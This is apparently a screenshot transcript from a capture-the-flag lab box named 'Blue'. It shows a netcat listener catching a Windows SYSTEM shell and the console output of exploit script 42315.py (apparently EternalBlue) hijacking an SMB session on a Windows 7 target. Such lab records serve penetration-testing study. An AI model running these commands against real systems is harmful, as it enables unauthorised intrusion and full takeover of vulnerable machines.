 root@Mors:~/boxes/blue# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.40.
Ncat: Connection from 10.10.10.40:49165.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
root@Mors:~/boxes/blue# ./42315.py 10.10.10.40 samr
Target OS: Windows 7 Professional 7601 Service Pack 1
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8001baf5c0
SESSION: 0xfffff8a0012608e0
FLINK: 0xfffff8a001229048
InParam: 0xfffff8a0029b215c
MID: 0x4303
unexpected alignment, diff: 0x-1789fb8
leak failed... try again
CONNECTION: 0xfffffa8001baf5c0
SESSION: 0xfffff8a0012608e0
FLINK: 0xfffff8a0027352b0
InParam: 0xfffff8a0029b815c
MID: 0x4305
unexpected alignment, diff: 0x-283d50
leak failed... try again
CONNECTION: 0xfffffa8001baf5c0
SESSION: 0xfffff8a0012608e0
FLINK: 0xfffff8a0015b8048
InParam: 0xfffff8a0029c415c
MID: 0x430a
unexpected alignment, diff: 0x-140cfb8
leak failed... try again
CONNECTION: 0xfffffa8001baf5c0
SESSION: 0xfffff8a0012608e0
FLINK: 0xfffff8a001f49048
InParam: 0xfffff8a0029d015c
MID: 0x4402
unexpected alignment, diff: 0x-a87fb8
leak failed... try again
CONNECTION: 0xfffffa8001baf5c0
SESSION: 0xfffff8a0012608e0
FLINK: 0xfffff8a0029ee088
InParam: 0xfffff8a0029e815c
MID: 0x440a
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40.....
Creating service dRcx.....
Starting service dRcx.....